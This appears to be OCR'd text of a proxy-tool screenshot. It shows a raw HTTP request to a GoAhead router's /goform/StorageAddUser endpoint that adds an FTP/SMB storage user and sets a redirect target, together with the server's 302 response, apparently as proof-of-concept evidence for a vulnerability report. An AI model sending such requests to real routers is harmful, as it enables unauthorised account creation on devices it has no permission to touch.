 Request
Pretty Raw Hex \n
1 POST /goform/StorageAddUser HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.1/login.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 submit-url=aaa&adduser_name=lsf&adduser_pw=lsf&adduser_ftp=lsf_ftp&adduser_smb=
smb_lsf
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Server: GoAhead-Webs
3 Date: Sat Jan  1 00:09:40 2000
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location: http://192.168.0.1/aaa
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="http://192.168.0.1/aaa">location</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13
14